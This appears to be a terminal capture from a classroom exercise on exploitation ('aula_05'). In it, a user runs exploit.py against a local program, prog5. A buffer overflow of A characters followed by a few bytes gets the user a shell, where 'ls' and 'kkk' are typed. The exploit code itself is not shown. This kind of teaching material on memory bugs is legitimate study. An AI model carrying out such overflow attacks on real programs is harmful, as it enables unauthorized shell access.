 ubuntu@ip-172-31-0-14:~/aula_05$ python exploit.py > exp
ubuntu@ip-172-31-0-14:~/aula_05$ (python exploit.py ; cat) | /home/ubuntu/aula_05/prog5
Diga alguma coisa:
Vc disse: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<@
ls
exp  exploit.py  peda-session-prog5.txt  prog5  prog5.c
kkk
/bin/sh: 2: kkk: not found
_